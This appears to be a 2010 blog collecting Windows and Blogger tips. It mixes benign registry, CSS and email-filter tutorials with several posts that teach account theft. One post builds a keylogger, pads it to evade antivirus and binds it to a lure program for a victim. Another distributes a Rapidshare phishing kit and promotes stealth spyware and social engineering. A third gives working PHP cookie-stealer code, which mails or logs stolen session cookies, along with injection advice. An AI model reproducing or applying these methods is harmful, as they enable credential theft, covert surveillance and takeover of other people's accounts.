Monday, May 3, 2010

Increase bittorent download Speed


The latest file sharing protocol bittorrent has modified everything when it comes to file sharing. It is a nice platform for downloading large files. Sharing of files include movies, iso images and MP3 songs. Bittorent is mainly famous for illegal file sharing .
The Bittorrent system can be slow at times due to heavy traffic. so let us tweak bittorrent sharing program a little bit.
There are a lot of different bittorrent clients that you can download. I think the best are BitCommet and uTorrent.

Here is a few tips to speed up uTorrent Client. Similar can be implemented on any other torrent clients ,which you are using.

Step 1: Increase TCP connections

You need to increase the number of TCP connections that are allowed at max.Windows XP Service Pack 2 came with the number of allowed open connections to 10. This is to stop any piece of spyware(in our case bittorent client even) from totally taking over your internet connection. TCP connection allowed should be 50 for optimal performance. The best way to increase the maximum number of connections is to apply patch that is available at www.lvllord.de. A nice way to fix this is to download this patch .

The little tweak to the torrent client works great in certain times. If you’re using uTorrent go to Options menu then Preferences. In the Preferences go the Advanced Options. In the advanced options change the net.max_halfopen connections to 80. In the same section change the max half open tcp connections to 80. Once your done click on OK and you are all set. This tweak will let the maximum TCP connection available for the bittorrent client. Now start downloading you’ll realize a little difference in the download speed. Port forwarding technique is more effective than this.

A third point of interest is that some “windows updates” revert your tweaked tcp connections back to 10. So it’s wise to check this every now and then. You can check this by going to (in windows xp) Start > Control Panel > Administrative Tools > Event Viewer > System… Look for event 4226 (sort by event).
If there are a lot of daily occurrences it’s likely that the max amount of half-open tcp connections was set back to 10. Or you’re infected with some nasty spy ware…

Step 2:Torrent Client Configuration
In order to apply these tips you must know your maximum up- and download speed. You can test your bandwidth over here (stop all download activity while testing).

Settings 1-4 can be found in the options, settings or preference tab of most torrent clients.

1. Maximum upload speed

Probably the most important setting there is. Your connection is (sort of) like a pipeline, if you use you maximum upload speed there’s not enough space left for the files you are downloading. So you have to cap your upload speed.

Use the following formula to determine your optimal upload speed…

80% of your maximum upload speed

so if your maximum upload speed is 40 kB/s, the optimal upload rate is 32kB/s But keep seeding!

Delete or Remove Recycle bin Icon from Desktop


If you are the kind of person who always likes neatness specially desktop, then here is a small trick for you that will simply remove the Recycle bin icon from desktop.


Follow the steps below:

[Start] [Run] [Regedit]
Registry Key: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\

CurrentVersion\Explorer\BitBucket


Modify/Create the Value Data Type(s) and Value Name(s) as detailed below.


Data Type: DWORD // Value Name: NukeOnDelete


Setting for Value Data: [0 = Use Recycle Bin / 1 = Permanently Delete]
Exit Registry and Reboot


Another Method
start->run->gpedit.msc-> user configuration ->desktop->remove recycle bin from desktop->double click->change it not configured to enable->apply and ok.

now come to start->run->gpupdate.exe and press enter.

your recycle bin icon is gone from desktop nad you will need to revert your settings for get that back.

after reverting setting make sure to run gpupdate.exe command.

How to hack Rapid share and Mega upload


Hi all, This is for those who have to wait for about an hour after downloading certain amount of stuff from rapid share. To overcome this time constraint follow these steps:
RAPID SHARE
Method 1
1.open your rapid share link
2.then click on free.
3.As soon as timer start type this in address bar and click enter
javascript:alert(c=0)
4.a pop up message will come click ok your counter is zero just download the stuff


Method 2
1.Delete the cookies in your browser internet explorer or Firefox or opera or whatever u use).
2.Press start->run,type cmd.
3.In the command prompt,type ipconfig/flushdns press enter.Then type ipconfig/release,then ipconfig/renew .Now type exit.
4.Now try downloading, for many people this may work if their ISP provides a dynamic ip

Method 3
1.Just switch off your router or modem) and switch it back on.
2.This may work for some users Mtnl and Bsnl) and maybe some others too.

Actually these methods generally work for those people whose ISP gives them dynamic ip.
If these don't work then one more thing that can be done is to use proxies.
Method 4
1.Download the software Hide ip platinum.

2.Run it, then it will automatically chose a proxy (ip of a different country) for you. So you can easily download without any restrictions. You just have to change the proxy each time you download.

MEGA UPLOAD


Mega upload is very easy to hack to solve the download slots problem). Just go to http://leech.megaleecher.net/
Here you will find a place to put your original link. Put it there press enter and then you will get a direct link within some seconds. You are done!!!!!

Improve Windows XP Shutdown Speed


This tweak reduces the time XP waits before automatically closing any running programs when you give it the command to shutdown.


Go to Start then select Run
Type 'Regedit' and click ok
Find 'HKEY_CURRENT_USER\Control Panel\Desktop\'
Select 'WaitToKillAppTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK'
Now select 'HungAppTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK'

Now find 'HKEY_USERS\.DEFAULT\Control Panel\Desktop'
Select 'WaitToKillAppTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK'
Now find 'HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\'
Select 'WaitToKillServiceTimeout'
Right click and select 'Modify'
Change the value to '1000'
Click 'OK'

How to Block Unwanted Emails

Do you want to block emails from your ex wife/husband? Do you want to block those annoying offers and newsletters that reach your inbox? Well here is a way to block all those unwanted and annoying emails that you do not want to see or read! With this trick you can block individual email address or the whole domain from which you do not want the emails to come from. Here are the step-by-step instructions to do this.

For Gmail

1. Login to your account

2. At the top-right corner, click on Settings

3. Under Settings, click on Filters

4. You’ll now see an option “Create a new filter“, click on it

5. Now in the From field enter the email address from which you do not want to receive the emails

For ex. you may enter john@gmail .com in the From field to block all incoming emails from this address. However if you want to block the whole domain then use the following syntax: *@xyz.com. Now all the incoming emails from the domain xyz.com will be blocked.

6. Click on Next Step, select the action you’d like to take on the blocked emails. You may select the option Delete it so that the blocked email is moved to trash. To unblock the email, all you need to do is just delete the filter that you’ve created.

For Yahoo

1. Login to your account

2. At the top-right corner, click on Options

3. A drop down menu appears, now click on More options

4. In the left panel select the option Filters and click on create or edit filters

5. Now click on Add

6. In the next screen, give a name to your filter and in the From header field enter the email address that you want to block.

Fox ex. john@gmail.com or if you want to block an entire domain then just enter @xyz.com. Dont enter *@xyz.com. Select the option Move the message to: Trash and click on Save Changes.

For Hotmail

1. Login to your account

2. At the top-right corner, click on Options

3. A drop down menu appears, now click on More options

4. Click on Safe and blocked senders link under Junk e-mail

5. Now click on Blocked senders

6. Type in the email address that you want to block under blocked e-mail address or domain field.

For ex. Enter john@yahoo.com to block the individual email address or just enter xyz.com to block the entire domain.

That’s it. You no longer receive those annoying emails in your inbox. Keep your inbox clean and tidy. I hope this post helps.

Add Scrollbars to Blog Widgets


This tutorial shows you how to create widgets or boxes with
scrollbars. When the contents in the widget exceed a certain specified
height or width, there will be a vertical or horizontal scrollbar to
enable users to read the contents that overflow or exceed the box area.
This scrolling element is especially useful for our Link List or Labels
widget which may be very lengthy. It reduces the total height of the
widget and yet allows readers the option of scrolling through and
viewing the entire content. We shall discuss how to customize the
template design to include the scrollbars and the various modifications
that can be made to the stylesheet.

The “overflow” style property

Let
us first explain what the code is about. We use the “overflow” property
to create the scrollbars in CSS or the stylesheet. There are several
values that can be assigned to it, although not all are useful for our
purposes.

1. overflow:visible

This
is the default value. The extra content is either rendered outside the
box or the length of the box is extended to include the extra content.
Don't bother to use this in Blogger blogs
because you will see the
contents of the widgets overlapped like this:-


Add Scrollbars to Blog Widgets

2. overflow:hidden

This
will cut off the extra content that overflows and there will be no
scrollbar to the box. It doesn't serve our purpose as well.

Add Scrollbars to Blog Widgets

3. overflow:scroll

The content is clipped but there will be scrollbars at the sides.

Add Scrollbars to Blog Widgets

4. overflow:auto

We
like this attribute. Basically, it tells the browser to display a
scrollbar only when necessary i.e., when the content overflows the
width and height settings.

Add Scrollbars to Blog Widgets

Scrollbar in All Widgets

Now
that we know what the code does, we can apply it to our template. If we
have many widgets in our sidebar, we can specify a fixed height for all
the widgets. Carefully planned, our layout can look very neat since all
the widgets will have the same height.

Login and go to Template
-> Edit HTML. Insert this piece of code. For easy reference, we have
added it under the /* Sidebar Content */ :-

/* Sidebar Content */
.sidebar .widget{
height:200px;
overflow:auto;
}


Add Scrollbars to Blog Widgets

In
our example, we applied a height of 200px to the widgets. This can be
changed to other values. Look at both sidebars. Notice the neatness and
symmetry. Be careful though if you have AdSense Ads in the sidebars. It
is against AdSense TOS to cut off the Ads and put scrollbars to their
Ad Units.

Scrollbar in Widgets of One Sidebar

Let
us assume for our discussion that you have modified your template to
include an additional sidebar using our Three Column Template guides.
We may have all the AdSense Ads in one sidebar and we want to add the
scrollbars into the widgets of the other sidebar. The style that can be
inserted into the template will be this:-

/* Sidebar Content */
#newsidebar .widget{
height:200px;
overflow:auto;
}


Or this:-

/* Sidebar Content */
#sidebar .widget{
height:200px;
overflow:auto;
}


depending
on which sidebar your widgets are at. Preview the template and if it is
what you want, save the Template and refresh your Blog.

Scrollbar in One Widget only

We can add the scrollbar only to one or several of the widgets. To do that, we must first know the ID
of the widget. When we are at Template -> Edit HTML, scroll towards
the bottom of the template code. You will see something like this:-

<div id='sidebar-wrapper'>
<b:section class='sidebar' id='sidebar' preferred='yes'>
<b:widget id='LinkList1' locked='false' title='General' type='LinkList'/>
<b:widget id='HTML1' locked='false' title='' type='HTML'/>
<b:widget id='Label1' locked='false' title='Label' type='Label'/>
</b:section>
</div>


In
this example, we have added a Link List Page Element into our Sidebar
and the ID for this widget is “Linklist1”. If we have more link lists,
the IDs will be “Linklist2”, “Linklist3” and so on. Also, we have
inserted a HTML/JavaScript Page Element and the ID is “HTML1”. The
third widget we added is a Label list and the ID is “Label1”. Look at
your template and identify the widget. Take note of the widget ID.

With the ID, we can now add the overflow property into the stylesheet under /* Sidebar Content */:-

/* Sidebar Content */
#Label1{
height:200px;
overflow:auto;
}


Add Scrollbars to Blog Widgets
This will add the scroll-bar to the Labels widget only without affecting the other widgets. Insert the relevant ID of your widget into the portion shown in red.

Scrollbar in All Widgets except One

A
further variation is to add scrollbars to all the Widgets except one or
two. As mentioned earlier, AdSense widgets should not have scrollbars
and it might be your intention to have scrollbars in the rest of the
widgets.

Follow the guide above to insert scrollbars into all
the widgets. After that for the ones that you do not want scrollbars to
appear, specify a bigger value for the height:-


/* Sidebar Content */
#AdSense1{
height:600px;
}


For
example, if your AdSense unit is a 160x600 Vertical Wide Banner, put
the height of the widget as 600px. Since the contents fit nicely into
this size, the scrollbars should not appear. Change the widget ID accordingly to point to the widget that you want to exclude and adjust the height value.

Scrollbar for Links and Labels

We
need scrollbars usually for Label lists and Blogrolls created using
Link lists because these are usually lengthy. You may have noticed that
using the above codes, the entire widget is included in the scroll.
Supposing we want the title to remain static and have a scrollbar only
for the links or labels, we can insert a code as follows (remember to
enter the relevant ID into the part shown in red):-

/* Sidebar Content */
#LinkList1 ul{
height:200px;
overflow:auto;
}


Add Scrollbars to Blog Widgets

Scrollbar for Blog Posts

Should you want the scrollbars for each of your blog posts, scroll to where you see this code and add the portion (shown in red):-

.post {
height:200px;
overflow:auto;
}


Scrollbar for text within Blog Posts

Perhaps
you might not want to have scrollbars for all the Blog Posts, but only
for a piece of text within a Blog Post. You can follow the steps in
this guide to insert scrollbars to text within the post.
Scrollbar for Long Text

If
you have a long piece of text like those found in the usual Terms of
Service, User Agreements, Rules, Privacy Policy, etc., scrollbars will
be very useful in minimizing the text area and yet allowing readers to
view the full contents.
Under Template -> Edit HTML, /* Sidebar Content */ , define a class as follows:-

.scrollingtext {
height:200px;
width:200px;
border:0;
overflow:auto;
}


What
we have done is to specify that the text will be contained in a box
with scrollbars automatically added if the text overflows the 200px x
200px area. The values of the border, height and width can be changed
to suit your needs.

We can now type the text. This text can
either appear in a Blog Post, or as an element in the Template. If it
is in a Blog Post, after you have typed the TEXT in the Post Editor, switch to “Edit HTML” mode and insert these tags (shown in blue):-

<div class="scrollingtext">TEXT</div>


The TEXT
can be inserted directly into the template via Template -> Page
Elements -> Text. Similarly, if you have typed it in the rich editor
mode, you can click the “Edit HTML” link at the top right corner and
insert the above tags.

After publishing the post or saving the page element, you will be able to see the TEXT within a box and the scrollbars automatically inserted.

Adsense Code Converter for Blogger


Have you ever tried to insert javascript ad code directly into your Blogger Template and it just wouldn’t work? Ok, everyone in the room can put their hands down now. This has always been a huge problem for blog authors using Google Blogger looking to monetize their site since almost all ad code contains javascript.

So why is this so darn difficult to do? The problem in the past was that Blogger users wanted more control over where and how frequently their block of ad code (usually AdSense) appeared. The Blogger Team listened to their customers and created an easy to use feature that allows you to setup AdSense in your individual posts with a simple checkbox selection.
Typical Blogger Error Messages

That’s great for most people but the places where you can insert widgets are rather limited and not as flexible as you’d like. So what if you want to put AdSense, AdBrite, Chitika or any other sort of javascript-related code elsewhere on your blog without having to use a widget? The answer in the past would be, “It’s just not easy”.

You would paste the Google AdSense, AdBrite, Chitika or any other javascript ad code into your xml Blogger template only do get an error like:

“Your template could not be parsed as it is not well-formed. Please make sure all XML elements are closed properly. XML error message: The processing instruction target matching “[xX][mM][lL]” is not allowed.”

or another really cryptic error message like:

“Your template could not be parsed as it is not well-formed. Please make sure all XML elements are closed properly. XML error message: The content of elements must consist of well-formed character data or markup.“.

In fact, more recently the Blogger xml parser seems to allow javascript code in your template without displaying an error message at all. You think all is well only to discover when you view your blog that nothing actually gets displayed. Grrr.
So here is the solution ,parse your code according to xml .To get your Adsense code parsed/changed according to Blogger ,paste the Adsense code or whatever adservice you using code here in this below given box and press enter.
And copy the code you will get and paste it anywhere in the HTML Of your blogger template it will run:)

Paste Ad Code to Convert Here:


Add Favicon icon to Blogger URL


Have you wondered how these little icons appear next to the web
addresses, like the one you see above? When you visit the sites or
bookmark them, these icons will make these URLs stand out. These are
“Favicons” or “Favorite Icons”.

You would first need to have an
icon which you would like to use, bearing the extension .ico format. If
you search your hard disk, you might find some icons which are generic.
I would suggest that you create one to represent your own unique
identity. There are quite a number of free icon editor software which
you can download from the net.

As for myself, I went to Download.com site and downloaded a very small program called Imagicon
which can transform images into .ico format. I created an image using
Photoshop. You can use any image or pictures if you do not wish to
create one. Next, run the program. It is rather simple to use. While
you can create icons in 2 sizes – 16x16 and 32x32 – I would think a
16x16 icon is preferable since it is readable in most older browsers.

If
you do not wish to download any software, you may also try creating an
icon online. Just enter the keywords “online icon generator” into your
Google search bar, and you should be able to find several programs that
you can try.
Once
you have created an icon, save it into your hard disk. The next step of
attaching the icon is a little tricky. Ideally, all you need to do is
to save it in the root directory of your blog site. Nevertheless, there
is no way this can be done. For one, if you try to upload an icon
image, Blogger will reject it. Two, any file that is uploaded will not
go into the Blogger root directory.

The only method to use will
be to upload the icon into some web folder, and create a link. You can
read about using free hosts like Google Page Creator and Google Groups. We have also a rather comprehensive list of free Image Hosts and File Hosting Services in our article on Manage Blogger Image Storage Space. Check out those sites and choose one that is fast, reliable and allows uploading of .ico files.
Once
you have done that, take note of the URL of your icon. If you are using
Google Page Creator, hovering your mouse over the link, you will see
that the file is stored under a directory which looks like this http://yourname.googlepages.com/iconname.ico
where “yourname” is your Gmail accountt name, and “iconname” is the file name. Copy this URL.

Go back to your Blogger dashboard and under the Template tab, go to “Edit HTML”. Near the top you will see a line like this:-

Go back to your Blogger dashboard and under the Template tab, go to “Edit HTML”. Near the top you will see a line like this:-

<title><data:blog.pageTitle/></title>


Update:

Copy and insert the following code below the line:-

<link href='URL of your icon file' rel='shortcut icon' type='image/vnd.microsoft.icon'/>


Inserting this will also work but the former is preferred:-

<link href='URL of your icon file' rel='shortcut icon' type='image/x-icon'/>


Remember to type in the “URL of your icon file”.

Save the template. When you refresh your blog site, you should see your nice little Favicon next to the blog address.

Other image types

The
.ico image format has been used by many but you can also create an
image under the .png or .gif format. Ensure that the size of the image
is either 16x16 pixels or 32x32 pixels.

If you have a PNG format image, the link to insert is:-

<link href='URL of your icon file' rel='shortcut icon' type='image/png'/>


If it is a GIF format image, the link is:-

<link href='URL of your icon file' rel='shortcut icon' type='image/gif'/>

External Domain


For
those who have hosted sites in external domains, insert the link in the
root directory as well. Otherwise, you can upload the file into the
root directory and name it favicon.ico

As an example, if your domain name
is www.domain.com, the URL of the favicon will be www.domain.com/favicon.ico

This
method is not preferred but a number of browser versions are able to
process the icon. Since we do not have external domains to try out this
alternative, you may want to see if it works for you.

Compatibility

While
you can see the Favicon in Mozilla Firefox, many have problems seeing
the Favicon in Internet Explorer. This is a known problem and has been
a sore point with many IE users. In some versions of IE, bookmarking
the site will display the Favicon. This is not necessarily so in IE7
that we are using. In fact, when we bookmarked the highly popular
search engine sites, their Favicons don't show in our IE bookmarks too
although they show well in Firefox. Perhaps this is one more reason to
download Mozilla Firefox if you have not already done so.

Learn How to Hack Any Email Password

How to hack someones MSN, Facebook, MySpace, Hotmail, Yahoo, AOL, Gmail or any e-mail account password

Everyday I get emails wherein my readers ask me How to Hack an Email? You as the reader are most likely reading this because you want to hack into someone’s email. So in this post I have decided to uncover the real and working way to hack any email. Actually there are many ways to hack someones email password like Phishing, Keylogging or using Hacking softwares used to hack email password. In this post i'm going to show you how to hack someones email account password using a keylogger.

Here is a step by step guide to hack someones email password using a keylogger:

1. First of all download Star Tools software from here.

2. Run Star Tools.exe file. Hit on Tools and select Keylogger.


3. Now, you get Keylogger builder like this:


4. Simply enter your Gmail username and password where you want to receive your victim's password. You can set Timing Options as you like and hit on "Build Keylogger" to get Server.exe file created in current directory.

5. This server.exe file is 3/23 UD and detected by Avira antivirus. So, to avoid it from being detected by Antivirus, Go to Tools -> File Pumper to see:


6. Now, select the server.exe file you have just created in step 4. Set the number of bytes you want to add using File Pumper (you can set anything like approx 1 MB or even more) and hit on "Pump File". File Pumper will ask you the name and path where you want to save pumped file created by File Pumper. Select the path and hit on Save. Say this file is named ser.exe.

7. Now, bind this ser.exe created in Step 6 with any other .exe software setup or application which victim eagerly wants. You can use Binder software for this. Ask the victim to run binded file on his computer. As soon as he runs our sent file, the keylogger get installed on his computer and all his typed passwords and keystrokes are sent to your email address which you have entered in step 4.

Virus Scan Result of Keylogger Server

Thus, you have his msn email password and can easily hack his account.

Hope this will help you to hack someones email password. If you have any problem in using this Star Tools hacking software, please mention it in comments.

Virus Scan Result of Star Tools

How to Hack Rapidshare Premium Account Password

Learn how to hack Rapidshare premium account password. Rapidshare Tips, Tricks and Hacks.

Usually I download softwares from Rapidshare and sometimes from MegaUpload. But unfortunately most of these file sharing sites have a premium area and the services from the free area are not good and investing for the premium account for these sites are not really possible for us. So, I am posting this article on rapishare premium hacking to inform you ways to hack Rapidshare premium account.

Hack Rapidshare Premium Account Password:

I will show you 5 methods to hack rapidshare premium account and download/upload as many files as you want from their server.


1. RapidShare Phishing


Now, this is most useful method to hack Rapidshare premium password. The only thing you have to do is simply create a Rapidshare Phisher (fake page) and then send this Rapidshare Phisher to victim and make him to login to his Rapidshare premium account using our sent fake login page. Once he logins to his Rapidshare premium account using our sent phisher, his Login and Password are sent to your email address and you are able to hack Rapidshare premium account password. Here's how to do that:

1. First of all download Rapidshare Phisher here.

2. The downloaded file contains:
  • index.html
  • login.php
  • password.txt
3. Upload all of the files to any free webhost site like:
4. Once you have uploaded the files in the directory, send this phisher link (index.html) to your victim and make him login to his Rapidshare account using your sent Phisher. You can change the name of index.html however you like.

5. Once he logs in to his RapidShare account using Phisher, all his typed Rapidshare id and password is stored in "login.txt".


6. Now, open login.txt to get hacked Rapidshare id and password as shown.

Very simple. Now you have your victim's Rapidshare id and password hacked.


2. Keylogging
This is one of the most easiest method to hack Rapidshare premium account password. Here, you have software named by which you can record all keystrokes typed on victim computer. These recorded keystrokes are sent to your email inbox. Since, you have typed Rapidshare premium password, you can easily hack Rapidshare premium account. Read more about how to hack Rapidshare premium password using keylogging here.


3. Hacking Primary email address

Every Rapidshare premium account has a primary email address. So, simple logic is to hack Primary email address and then click on "Request Forgotten password" link on Rapidshare login page. Then rapidshare will send password to primary email inbox which is hacked by you. Thus, you've obtained new Rapidshare premium account password and now able to hack Rapidshare premium account. I found a great tutorial how to hack a hotmail account on Hackforums.net.


4. Remote Desktop Spy

Remote Desktop Spy is a powerful computer surveillance program which can be used in the home, school or office to monitor and record every detail of PC and Internet activity. The program contains several integrated tools which work together at the same time to record all programs used, keystrokes typed, web sites visited, files created or changed, and a screenshot logger which can take hundreds of snapshots every hour.


Features:
  • Logs the title, time and duration of every program that is used.
  • Records a keystroke log of what the user typed into each program.
  • Saves regular screenshot images of the users desktop.
  • Records the title and URL of every web page visited.
  • View the logs in real-time from another PC.
  • Open and close programs, web sites or documents remotely.
  • Watch a live image of the users desktop without them knowing.
  • Take control of the keyboard and mouse remotely.
  • Download and manage files remotely.
  • Log off, restart or shutdown the PC remotely.
  • Operates in total stealth - no visual windows, icons or processes.
  • Runs as a Windows service - impossible for users to disarm.
Download Remote Desktop Spy


5.
Social Engineering

Well, working of this hacking method depends on your intellegence and convincing power. Here, you have to ask victim about his password or security question of primary email. You have to be cautious while using this method to avoid any doubt of victim. Any clue about security answer can enable you to hack Rapidshare premium account password.


* Rapidshare Time Resetter

This isn't a method to hack a premium account password, but using this trick you can download/upload files UNLIMITED. Rapidshare traces the users IP address to limit each user to a certain amount of downloading per day. To get around this, you need to show the rapidshare server, a different IP address. Its very easy to fool Rapid Share server if your IP address is assigned by your ISP. Just follow these simple steps:

1. Clean up IE or Netscape or Firefox cookie ( In this case the one that belong to rapidshare website)

2. On Command prompt (open MS-DOS) *Click Start ->Run ->In the run box type cmd.exe and click OK.
  • type: ipconfig /flushdns and click Enter
  • type: ipconfig /release and click Enter
  • type: ipconfig /renew -> Enter
  • type: exit -> Enter

Or save these commands in a bat file and run it everytime you need to fool Rapidshare server. Remember to clean up rapidshare cookie in your temp Internet files folder.

Now you should be ready to download/upload as many files as you want from their server.

Another way, get proxies from the internet and apply to the browser.
some of proxies might not work though...

Note:
  • If you are on a LAN and behind a router (using NAT, for example)---this will not work.
  • If you use a fixed proxy--- this will not work.
  • If you have a fixed IP address from your ISP or college or employer or whatever -- this will not work.
  • If you happen to get the same IP address from your DHCP server because it's assigned to you -- this will not work
NO waiting
THIS "cheat" for RAPIDSHARE DOWNLOADS eliminates the "WAITING" for the file. No more COUNTDOWNS. So heres what you do:

1. First, Find a rapidshare download.

2. Hit the FREE BUTTON, like always.

3. While your waiting for it to countdown, change the URL in the bar to:

Code:


and hit ENTER or the GO button over and over. Eachtime you do so, it decreases 10-20 seconds. Few times and the link appears.
or you can simply do the code below ONCE

Code:


* Free premium acount for all

Here is an encrypted message. If you decode that message you get a link to register premium acount on rapidshare, but i dont have a decomipler for PKCS7. Help me decode this message and we have all free premium acounts XD

Code:


So friends, these are some of the popular methods used to hack Rapidshare premium account password. I hope, you'll be able to use these methods to hack Rapidshare premium password.

Sunday, May 2, 2010

multiple Instances of yahoo messenger and google gtalk


If you are a Internet freak as I am , then you must be having a lot
of email id's (yahoo,gmail,hotmail)....however you could run only one
yahoo ID at a time in yahoo messenger.... i figured this out... as easy
as making लस्सी .... just a registry tweak
.... having a problem just
consult me through comment.

Follow these steps for yahoo messenger :

1. Go to Start ----> Run . Type regedit, then enter .

2.Navigate to HKEY_CURRENT_USER --------> Software --->yahoo ----->pager---->Test

3.On the right pane , right-click and choose new Dword value .

4.Rename it as Plural.

5.Double click and assign a decimal value of 1.


That's it done!!
Now close registry and restart yahoo messenger .For signing in with new id open another messenger.

for google gtalk :

For
any Google Gtalk fans want to run multiple instance Gtalk messenger
account at the same times. Here is a simple trick you can run multiple
instance of GTalk Account by adding or enter some command the GTalk
Messenger software and run it.

1. Right Click on your Gtalk
shortcut.[Remember only this shortcut will run multiple
instances,others wont be able to unless you edit their properties same
as we are going to do now]
2. Now go to properties
3. In the target box,you will find something like this “C:\Program Files\Google\Google Talk\googletalk.exe”multiple instance of GOogle GTalk
4. Now
add -nomutex at the end of text in Target with a space.It will now
become like “C:\Program Files\Google\Google Talk\googletalk.exe”
-nomutex.im showing the same in the figure also
5. Click Ok and you are done

Now
double click on the shortcut and you will see one more instance of
Gtalk running on your PC. You can do the same even for other gtalk
shortcuts in your pc.

Now some more simplified method :

As
I have multiple ids of gmail and yahoo for either personal and
professional reasons. But you can’t run all ids at once on a single
computer. Either you use different browsers to run the web versions of
gtalk or yahoo web messenger or signin and signout using different ids.
Another solution is using meebo.

NAMELESS FOLDERS


I really dont see a reason why people would want to do this, but
while surfing the net, I stumbled upon this trick with which you can
actually make folders nameless. I have tried numerous times to do it
entering nothing while renaming it, but it always was set back to the
older name, no matter what

The trick goes like this:

1. Select the folder to be renamed

2. Press F2

3. Press ALT

4. While pressing ALT, on the numlock keypad (NOT the character keypad) enter 0160

5. Press Enter, and there you have a folder without any name

I wonder if there was actually a use of it .... Hmmmmmmm

How to make cookies and hack Orkut accounts


How to Make a Cookie Stealer

Introduction

Exactly how does a cookie stealer work, anyway? There are two components in a cookie stealer: the sender and the receiver.

The
sender can take many forms. In essense, it's just a link to the
receiver with the cookie somehow attached. It can sometimes be
difficult to find a way to implement the sender.

The receiver,
as the name suggests, is a device which receives the cookie from the
sender. It can also take several forms, but the most common is that of
a PHP document, most commonly found residing on some obscure webserver.


Step One: The Code

Coding
a receiver is the part with which most newbies struggle. Only two
things are needed to make a receiver: a webhost which supports PHP, and
Notepad (see the end of the text for a link to some free PHP hosts).

As
I said in the introduction, the receiver's job is to receive the cookie
from the sender. The easiest way to send information to a PHP document
is by using the HTTP GET method, which appends information to the end
of the URL as a parameter (for example, "page.php?arg1=value"). PHP can
access GET information by accessing $HTTP_GET_VARS[x], where x is a
string containing the name of the argument.

Once the receiver
has the cookie, it needs a way to get that cookie to you. The two most
common ways of doing this are sending it in an email, and storing it in
a log. We'll look at both.


First, let's look at sending it in an email. Here is what such a beast would look like (functioning code):

$cookie = $HTTP_GET_VARS["cookie"]; // line 2
mail("me@mydomain.com", "Cookie stealer report", $cookie); // line 3
?> // line 4


Line 1 tells the server that this is indeed a PHP document.
Line 2 takes the cookie from the URL ("stealer.php?cookie=x") and stores it in the variable $cookie.
Line 3 accesses PHP's mail() function and sends the cookie to "me@mydomain.com" with the subject of "Cookie stealer report".
Line 4 tells the server that the PHP code ends here.


Next, we'll look at my preferred method, which is storing the cookie in a logfile. (functioning code)

$cookie = $HTTP_GET_VARS["cookie"]; // line 2
$file = fopen('cookielog.txt', 'a'); // line 3
fwrite($file, $cookie . "\n\n"); // line 4
?> // line 5


Lines 1 and 2 are the same as before.
Line 3 opens the file "cookielog.txt" for writing, then stores the file's handle in $file.
Line
4 writes the cookie to the file which has its handle in $file. The
period between $cookie and "\n\n" combines the two strings as one. The
"\n\n" acts as a double line-break, making it easier for us to sift
through the log file.
Line 5 is the same as before.


Step Two: Implementing the Stealer

The
hardest part (usually) of making a cookie stealer is finding a way to
use the sender. The simplest method requires use of HTML and
JavaScript, so you have to be sure that your environment supports those
two. Here is an example of a sender.

// Line 3


Line 1 tells the browser that the following chunk of code is to be interpereted as JavaScript.
Line
2 adds document.cookie to the end of the URL, which is then stored in
document.location. Whenever document.location is changed, the browser
is redirected to that URL.
Line 3 tells the browser to stop reading the code as JavaScript (return to HTML).


There are two main ways of implementing the sender:

You
can plant your sender where the victim will view it as an HTML document
with his browser. In order to do that, you have to find some way to
actually post the code somewhere on the site.

REMOVE AUTORUN.INF VIRUS BY PANDA VACCINE

Is your computer affected by autorun.inf pendrive
or removable media virus?Panda Research Blog. has found a way to kill autorun windows virus, Panda USB Vaccine See a negative effect because the autorun facility of windows is often used as the spread of the virus, Panda program to make simple (free / free) but powerful enough to prevent the virus to create the file autorun.inf, this program is called the Vaccine USB Panda

This is likely to see them after merebaknya worm W32/Conficker, W32/sality, W32/virut and the like.

I also had to make a simple program (Super Autorun), but the only effective way to drive / USB with NTFS file system, and itupun may still be deleted by the virus (although it is not easy :) ) )

Slightly different from the Super Autorun, making autorun.inf Folder, USB Panda Vaccine will create the Autorun.inf file also can not be in the edit, rename, delete or modify. So that the virus will not spread through the autorun.inf file

panda-usb-vaccine


Two main functions in this application:

* Computer Vaccination , namely to give the vaccine computer (PC) in an effort to enable disable windows autorun facility. USB Flashdisk/CD/DVD drive .So there is no program of Flashdisk USB / CD / DVD drive can run itself (automatically) without user interaction.Computers that have to be "vaccine", the vaccine can be eliminated with this program as well.
* USB Vaccination, this facility will give the "vaccine" (create a autorun.inf file that can not be in the edit, rename, delete the software, although as with unlocker) in USB Flash Drive (Flashsdisk). That way the virus will not spread (automatically) through the intermediary autorun.inf with Flash, and Flash can still be used as usual.

Note: Nevertheless, the virus can still copy (reproduce itself) in the flash, just can not walk (spread) automatically using autorun.inf.Besides the need to remember also that if the vaccine has been given, then Flashdisk can not be returned to the previous situation (without the vaccine), except with the format in the back.
Use of the Vaccine USB Command Line

For users who have experienced / expert (advanced), USB Panda Vaccine can be run with the command line.For example, used to run a USB Vaccine automatically when booting, giving the vaccine in the computer. Input parameters are as follows:

USBVaccine.exe [ A|B|C…|Z ] [ +system|-system ] [ /resident [/hidetray] ]

Description:
[drive unit]: Vaccinate drive unit
+ system: Computer vaccination
-system: Remove computer vaccination
resident: Start the program and prompt for hidden vaccinating every new drive
hidetray: tray icon hides when used with the / resident command

For example,
to give the vaccine a USB Flash drive F: \ and G: \ can use the command:
USBVaccine.exe FG
To give a vaccine computer, with the command
USBVaccine.exe +system

To give vaccine to computer and displays information when a new drive, without the display icon in system tray, can use the following command:

USBVaccine.exe /resident /hidetray +system

With this last command, and created shortcuts in the start-up folder (with or without parameter / hidetray) then booting the computer, USB Vaccine will be automatically run and will give the vaccine and the computer displays a confirmation to if there is a vaccine Flashdisk (USB drive) to install the new and therein idak have the vaccine.

